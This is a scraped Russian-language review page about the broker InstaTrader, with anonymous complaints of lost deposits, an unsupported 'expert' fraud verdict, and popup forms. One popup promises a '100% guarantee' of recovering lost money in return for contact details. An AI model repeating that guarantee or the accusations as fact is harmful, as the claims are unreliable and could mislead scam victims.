<p><img loading="lazy" class="alignnone size-full wp-image-14473" src="https://trustviper.com/wp-content/uploads/2022/11/InstaTrader-otzyvy-1.png" alt="" width="711" height="136" srcset="https://trust-viper.com/wp-content/uploads/2022/11/InstaTrader-otzyvy-1.png 711w, https://trust-viper.com/wp-content/uploads/2022/11/InstaTrader-otzyvy-1-300x57.png 300w, https://trust-viper.com/wp-content/uploads/2022/11/InstaTrader-otzyvy-1-150x29.png 150w, https://trust-viper.com/wp-content/uploads/2022/11/InstaTrader-otzyvy-1-360x69.png 360w, https://trust-viper.com/wp-content/uploads/2022/11/InstaTrader-otzyvy-1-263x50.png 263w, https://trust-viper.com/wp-content/uploads/2022/11/InstaTrader-otzyvy-1-50x10.png 50w, https://trust-viper.com/wp-content/uploads/2022/11/InstaTrader-otzyvy-1-25x5.png 25w" sizes="(max-width: 711px) 100vw, 711px" /></p>
<p><span style="font-weight: 400;">Трейдер утверждает, что данная компания – аферисты. Клиент потерял 500 долларов, и его профиль заблокировали.</span></p>
<p><img loading="lazy" class="alignnone size-full wp-image-14472" src="https://trustviper.com/wp-content/uploads/2022/11/InstaTrader-otzyvy-2.png" alt="" width="709" height="135" srcset="https://trust-viper.com/wp-content/uploads/2022/11/InstaTrader-otzyvy-2.png 709w, https://trust-viper.com/wp-content/uploads/2022/11/InstaTrader-otzyvy-2-300x57.png 300w, https://trust-viper.com/wp-content/uploads/2022/11/InstaTrader-otzyvy-2-150x29.png 150w, https://trust-viper.com/wp-content/uploads/2022/11/InstaTrader-otzyvy-2-360x69.png 360w, https://trust-viper.com/wp-content/uploads/2022/11/InstaTrader-otzyvy-2-263x50.png 263w, https://trust-viper.com/wp-content/uploads/2022/11/InstaTrader-otzyvy-2-50x10.png 50w, https://trust-viper.com/wp-content/uploads/2022/11/InstaTrader-otzyvy-2-25x5.png 25w" sizes="(max-width: 709px) 100vw, 709px" /></p>
<p><span style="font-weight: 400;">Еще один пользователь, пострадавший от рук мошенника. Парень потерял свои инвестиции и не может вернуть их долгое время.</span></p>
<p><img loading="lazy" class="alignnone size-full wp-image-14471" src="https://trustviper.com/wp-content/uploads/2022/11/InstaTrader-otzyvy-3.png" alt="" width="714" height="132" srcset="https://trust-viper.com/wp-content/uploads/2022/11/InstaTrader-otzyvy-3.png 714w, https://trust-viper.com/wp-content/uploads/2022/11/InstaTrader-otzyvy-3-300x55.png 300w, https://trust-viper.com/wp-content/uploads/2022/11/InstaTrader-otzyvy-3-150x28.png 150w, https://trust-viper.com/wp-content/uploads/2022/11/InstaTrader-otzyvy-3-360x67.png 360w, https://trust-viper.com/wp-content/uploads/2022/11/InstaTrader-otzyvy-3-263x49.png 263w, https://trust-viper.com/wp-content/uploads/2022/11/InstaTrader-otzyvy-3-50x9.png 50w, https://trust-viper.com/wp-content/uploads/2022/11/InstaTrader-otzyvy-3-25x5.png 25w" sizes="(max-width: 714px) 100vw, 714px" /></p>
<p><span style="font-weight: 400;">Про </span><span style="font-weight: 400;">instatrader net отзывы</span><span style="font-weight: 400;"> сообщают один негатив. Амир также стал жертвой компании и очень жалеет, что недостаточно качественно проверил документы данного проекта.</span></p>
<h2><strong>Выводы экспертов о деятельности InstaTrader</strong></h2>
<p><span style="font-weight: 400;">На нашем портале, вы можете найти </span><a href="/review-category/investicionnie-kompanii/brokeri/"><span style="font-weight: 400;">список брокеров</span></a><span style="font-weight: 400;">, который позволит вам определиться с достойной компанией. Проект </span><span style="font-weight: 400;">InstaTrader</span><span style="font-weight: 400;"> не смог доказать, что пришел с добрыми намерениями на рынок. Наши эксперты выявили достаточно недостатков в работе мошенника и могут с уверенностью заявлять, что их действия не правомерны и направлены на развод клиента.</span></p>
		</div>
	</div>

    <div class="container">
        <div class="bottom-banner">
            <a href="/go.php?id=2" target="_blank" rel="nofollow noopener noreferrer">
                <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/banner_h2.jpg" alt="banner">
            </a>
        </div>
    </div>

    <section class="company-comments">
		<div class="container">
			<div class="title-box">
				<p class="title">Все отзывы</p>
<!-- 				<p class="subtitle">In the context of information architecture, information is separate from both knowledge and data, and lies nebulously between them.</p> -->
			</div>
						<div class="white-block">
			<div class="content-inner">
				<!-- title -->
				<div class="widget-title-wrap">
					<p class="widget-title">
													2 комментария											</p>
				</div>
				<!--.title -->

				<!-- comments -->
				<div class="comment-content comments">
													<!-- comment -->
		<div class="row comment-row  " id="comment-273">
			<!-- comment media -->
			<div class="inner">
				<div class="top">
					<div class="comment-avatar">
													<img src="https://trust-viper.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" class="img-responsive" title="" alt="">
											</div>
					<div class="comment-name">
						<div class="meta">

							<div class="authr">Андрюша</div>
							<div class="date">2 октября, 2022 @ 11:42</div>

						</div>

					</div>
				</div>
				<div class="comment-content-wrap">

											<div class="comment-rate"><ul class="list-unstyled ordered-list"><li><span class="criteria"></span><span class="value user-rating"><i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span></li><li><strong class="criteria">Итог:</strong><span class="value user-rating"><i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span></li></ul></div><div class="comment-text"><p>Я потерял на платформе InstaTrader 1000 долларов. Аферисты не дают мне возможность вернуть хоть часть депозита. Выписали мне куча налогов и комиссий, которые не прописаны в договоре.</p>
</div>									</div>
			</div><!-- .comment media -->
		</div><!-- .comment -->
				<!-- comment -->
		<div class="row comment-row  " id="comment-274">
			<!-- comment media -->
			<div class="inner">
				<div class="top">
					<div class="comment-avatar">
													<img src="https://trust-viper.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" class="img-responsive" title="" alt="">
											</div>
					<div class="comment-name">
						<div class="meta">

							<div class="authr">Илона</div>
							<div class="date">4 ноября, 2022 @ 20:21</div>

						</div>

					</div>
				</div>
				<div class="comment-content-wrap">

											<div class="comment-text"><p>Ребята, будьте осторожны. Я никому не советую InstaTrader. Они меня обманули на 500 долларов и не выполнили заявленных обещаний. Компания не достойна называться качественным брокером.</p>
</div>									</div>
			</div><!-- .comment media -->
		</div><!-- .comment -->
											</div>
				<!-- .comments -->

				<!-- comments pagination -->
								<!-- .comments pagination -->
			</div>
		</div>
				<div class="white-block">
			<div class="content-inner">
				<!-- leave comment form -->
				<!-- title -->
				<div class="widget-title-wrap">
					<p class="widget-title">
													Напишите свой отзыв											</p>
				</div>
				<!--.title -->
								<div id="contact_form">
						<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/review/instatrader/#respond" style="display:none;">or cancel reply</a></small></h3><form action="https://trust-viper.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="form-group has-feedback">
													<p class="comment-review">
			    		<label>Добавить отзыв</label>
			    		<input type="hidden" id="review" name="review" value=""/></p>
			    		<ul class="list-unstyled ordered-list"><li><span class="criteria">
								</span>
								<span class="value user-rating">
									<i class="fa fa-star-o" title="Very Bad"></i>
									<i class="fa fa-star-o" title="Bad"></i>
									<i class="fa fa-star-o" title="Good"></i>
									<i class="fa fa-star-o" title="Very Good"></i>
									<i class="fa fa-star-o" title="Excellent"></i>
								</span>
							</li></ul>
													<label for="message">Ваш отзыв</label>
													<textarea rows="10" cols="100" class="form-control" id="message" name="comment"></textarea>															
												</div><div class="form-group has-feedback">
																	<label for="name">Ваше имя</label>
																	<input type="text" class="form-control" id="name" name="author">
																</div>
<div class="form-group has-feedback">
																	<label for="email">Ваш Email</label>
																	<input type="email" class="form-control" id="email" name="email">
																</div>
<input name="wp-comment-cookies-consent" type="hidden" value="yes" />
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить отзыв" /> <input type='hidden' name='comment_post_ID' value='14470' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
				<!-- content -->
				<!-- .leave comment form -->
			</div>
		</div>
	
		</div>
	</section>

</div>


<div class="modal_info__company_name" style="display: none;">
	InstaTrader</div>



<script type="application/ld+json">
{
	"@context": "http://schema.org/",
	"@type": "Product",
	"aggregateRating": {
		"@type": "AggregateRating",
		"ratingValue": "1",
		"reviewCount": "1"
	},
	"image": "https://trust-viper.com/wp-content/uploads/2022/11/InstaTrader-logo-150x27.png",
	"name": "Обзор брокера InstaTrader &#8211; честные отзывы",
	"review": [{
										"@type": "Review",
										"author": "Андрюша",
										"datePublished": "2022-10-02",
										"description": "

Я потерял на платформе InstaTrader 1000 долларов. Аферисты не дают мне возможность вернуть хоть часть депозита. Выписали мне куча налогов и комиссий, которые не прописаны в договоре.",
										"name": "",
										"reviewRating": {
											"@type": "Rating",
											"bestRating": "5",
											"ratingValue": "1",
											"worstRating": "1"
										}
									}]
}
</script>
</div>
	<footer class="footer">



		<section class="footer_widget_section">
		<div class="container">
			<div class="items">
				<div class="item bottom-1">
					<div class="widget white-block clearfix widget_block widget_media_image" >
<figure class="wp-block-image size-medium footer-logo"><img loading="lazy" width="300" height="48" src="https://trustviper.com/wp-content/uploads/2020/12/logomain-300x48.png" alt="TrustViper" class="wp-image-8982" srcset="https://trust-viper.com/wp-content/uploads/2020/12/logomain-300x48.png 300w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-1024x162.png 1024w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-150x24.png 150w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-768x122.png 768w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-848x134.png 848w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-360x57.png 360w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-263x42.png 263w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-50x8.png 50w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-25x4.png 25w, https://trust-viper.com/wp-content/uploads/2020/12/logomain.png 1187w" sizes="(max-width: 300px) 100vw, 300px" /></figure>
</div><div class="widget white-block clearfix widget_block widget_text" >
<p class="top-authors"><a href="https://trust-viper.com/sitemap/">Карта сайта</a></p>
</div><div class="widget white-block clearfix widget_block widget_text" >
<p>All rights reserved.<br>© 2021-2024</p>
</div>				</div>
				<div class="item bottom-2">
					<div class="widget white-block clearfix widget_widget_reviews" ><p class="widget-title">Последние отзывы</p><ul class="list-unstyled no-top-padding"><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/docipe/">
									Docipe (docipe.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/zthmgo/">
									ZTHMGO (zthmgo.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/orioncptl/">
									OrionCptl (orioncptl.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/primeverf/">
									PrimeVERF (primeverf.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/bitgles/">
									BitGles (bitgles.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li></ul></div>				</div>
				<div class="item bottom-3">
					<div class="widget white-block clearfix widget_widget_reviews" ><p class="widget-title">Лучшее от пользователей</p><ul class="list-unstyled no-top-padding"><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/zineera/">
									Заработок на бирже Zineera для новичков и профи. Отзывы про обучение, обзор трейдинга
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/latvenergo/">
									Обзор инвестиционного потенциала Latven Energo &#8211; отзывы о доходности вложений
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/tesla-x/">
									Обзор Tesla X &#8211; инвестиции в автоматический трейдинг, отзывы о реальной доходности
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/imperial-oil/">
									Обзор Imperial Oil – отзывы об инвестициях в крупнейшую нефтедобывающую компанию Канады
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/avtolombard-38/">
									Автоломбард 38, что он может предложить своим клиентам?
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li></ul></div>				</div>
				<div class="item bottom-4">
				</div>
								<div class="item bottom-5">
					<div class="widget white-block clearfix widget_text" ><p class="widget-title">Подписка</p>			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f8940-o1" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/review/instatrader/#wpcf7-f8940-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="8940" />
<input type="hidden" name="_wpcf7_version" value="5.5.6" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f8940-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="footer-form consult-form" >
<p>  <input type="text" name="name" id="name" placeholder="Имя" required></p>
<p>  <input type="email" name="email" id="email" placeholder="example@mail.com" required></p>
<p>  <input type="tel" name="phone" id="phone" placeholder="74957556983" required></p>
<div class="send">
<button class="consult-btn" type="button">подписаться</button>
</div>
<ul class="messages"></ul>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div>
		</div>				</div>				
			</div>
		</div>
	</section>
	
	



	</footer>

<div id="um_upload_single" style="display:none"></div>
<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Закрыть окно просмотра фото">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div><div class="wppopups-whole" style="display: none"><div class="spu-bg " id="spu-bg-18861"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-18861" data-id="18861" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(255, 255, 255, 0)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2021\/07\/refund1.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(175, 175, 175)&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;no&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-10997{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n}\r\n&quot;},&quot;id&quot;:&quot;18861&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;post_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;review&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;\u0424\u043e\u0440\u043c\u0430 \&quot;\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e \u043c\u043e\u0448\u0435\u043d\u043d\u0438\u0447\u0435\u0441\u0442\u0432\u0435\&quot; \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 \u043e\u0431\u0437\u043e\u0440\u043d\u044b\u0445 \u0441\u0442\u0430\u0442\u0435\u0439&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_10997_t1&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;m&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_10997_t1&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;m&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;js-report-scam&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper" style="left: 0; right: auto;">
<p class="modal_h3"><span style="color: #ffffff;">С вами заключили</span><br />
<span style="color: #ffffff;">договор и обманули?</span><br />
<span style="color: #ffffff;">100% гарантия</span><br />
<span style="color: #ffffff;">возврата ваших денег!</span></p>
<div class="consult-form-wrapper">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-18860"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-18860" data-id="18860" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(255, 255, 255, 0)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2021\/07\/refund1.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(175, 175, 175)&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;no&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-10997{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n}\r\n&quot;},&quot;id&quot;:&quot;18860&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;post_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;review&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;\u0424\u043e\u0440\u043c\u0430 \&quot;\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044e\&quot; \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 \u043e\u0431\u0437\u043e\u0440\u043d\u044b\u0445 \u0441\u0442\u0430\u0442\u0435\u0439&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_10997_t1&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;m&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_10997_t1&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;m&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;js-check-company&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper" style="left: 0; right: auto;">
<p class="modal_h3 long-text"><span style="color: #ffffff;">Сомневаетесь в надежности компании?<br />
</span></p>
<p class="modal_p"><span style="color: #ffffff;">Не тратьте время на самостоятельные проверки, обратитесь к специалистам!</span></p>
<div class="consult-form-wrapper">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-21287"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-21287" data-id="21287" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2024\/08\/proverit-black.jpg&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(156, 156, 156)&quot;,&quot;close_shadow_color&quot;:&quot;rgba(0, 0, 0, 0.5)&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-11890{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n#spu-21287 &gt;.spu-container {\r\n padding: 14px;\r\n}\r\n#spu-21287 .spu-content {\r\nflex-direction: column;\r\n}\r\n}\r\n#spu-21287 .spu-content {\r\n    display: flex;\r\n    align-items: center;}&quot;},&quot;id&quot;:&quot;21287&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;\/review\/&quot;},&quot;rule_1&quot;:{&quot;rule&quot;:&quot;taxonomy&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;4813&quot;},&quot;rule_2&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;\/blacklist\/reviews\/&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;company2&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_21287&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_21287&quot;,&quot;closing_cookie_duration&quot;:&quot;1&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;seconds&quot;,&quot;value&quot;:&quot;15&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper content_wrapper__company_modal">
<div class="consult-form-wrapper">
<div class="company_modal__image_wrapper">image</div>
<div class="consult-form">
<div class="form-group"><input id="name" class="form-control" maxlength="100" name="name" required="" type="text" placeholder="Имя *" /></div>
<div class="form-group"><input id="email" class="form-control" maxlength="100" name="email" required="" type="email" placeholder="Email *" /></div>
<div class="form-group"><input id="phone" class="form-control" name="phone" type="tel" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
</div>
</div>
</div>
<div class="company_modal__company_text_wrapper">
